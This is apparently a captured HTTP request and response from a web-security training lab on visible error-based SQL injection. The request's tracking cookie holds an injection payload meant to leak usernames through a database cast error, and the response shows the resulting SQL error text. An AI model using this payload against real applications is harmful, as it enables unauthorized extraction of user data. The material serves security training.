 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abc00760427c38b815d5c9e00f40004.web-security-academy.net
3 Cookie: TrackingId=EKNzzxKB3L5yrR0I' AND 10=CAST((SELECT username
FROM users) AS int)--; session=NKzpxG5aWWcX4vrvJs5Y9X9FbgaPfRDD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00760427c38b815d5c9e00f40004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id =
'EKNzzxKB3L5yrR0I' AND 10=CAST((SELECT
username FROM users) A'. Expected char
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'EKNzzxKB3L5yrR0I' AND
10=CAST((SELECT username FROM users) A'. Expected char